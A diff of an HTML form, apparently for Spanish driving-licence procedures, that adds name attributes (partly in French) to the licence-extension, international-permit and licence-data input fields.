                                 </div>
                             </div>
                         </fieldset>
@@ -174,18 +178,19 @@
                                 <!-- Trámites principales -->
                                 <div class="tramite-card">
                                     <label class="checkbox-label">
-                                        <input type="checkbox" name="tramite" value="prorroga">
+                                        <input name="?" type="checkbox" name="tramite" value="prorroga">
                                         <span class="checkbox-text"><strong>PRÓRROGA DE VIGENCIA </strong></span>
                                     </label>
                                     <div class="sub-fields">
-                                        <div class="form-group"><label>Clase de permiso/licencia</label><input type="text" placeholder="..." required></div>
+                                        <div class="form-group"><label>Clase de permiso/licencia</label>
+                                        <input name="Classe de Permit" type="text" placeholder="..." required></div>
                                         <small>*Debe acompañar talón foto (Mod. 2.67)</small>
                                     </div>
                                 </div>
                             
                                 <div class="tramite-card">
                                     <label class="checkbox-label">
-                                        <input type="checkbox" name="tramite" value="permiso_internacional">
+                                        <input name="International" type="checkbox" name="tramite" value="permiso_internacional">
                                         <span class="checkbox-text"><strong>SOLICITUD DE PERMISO INTERNACIONAL</strong></span>
                                     </label>
                                 </div>
@@ -194,11 +199,22 @@
                             <div class="permiso-conduccion-box">
                                 <h4>Datos del permiso de conducción</h4>
                                 <div class="form-row">
-                                    <div class="form-group"><label>Clase de permiso</label><input type="text" required></div>
-                                    <div class="form-group"><label>Número</label><input type="text" required></div>
-                                    <div class="form-group span-2"><label>País que lo expidió</label><input type="text" required></div>
-                                    <div class="form-group"><label>Fecha de expedición</label><input type="text" required></div>
-                                    <div class="form-group"><label>Fecha de caducidad</label><input type="text" required></div>
+                                    <div class="form-group">
+                                        <label>Clase de permiso</label>
+                                        <input name="Classe" type="text" required></div>
+                                    <div class="form-group">
+                                        <label>Número</label>
+                                        <input name="No Permis" type="text" required></div>
+                                    <div class="form-group span-2">
+                                        <label>País que lo expidió</label>
+                                        <input name="Pays émetteur" type="text" required></div>
+                                    <div class="form-group">
+                                        <label>Fecha de expedición</label>
+                                        <input name="Date d'émission" type="text" required></div>
+                                    <div class="form-group">
+                                        <label>Fecha de caducidad</label>
+                                        <input name="Date d'expiration" type="text" required></div>
+                                    
                                 </div>
                             </div>
                         </fieldset>
@@ -330,4 +346,4 @@
     </div>
 
 </body>
-</html>+</html>
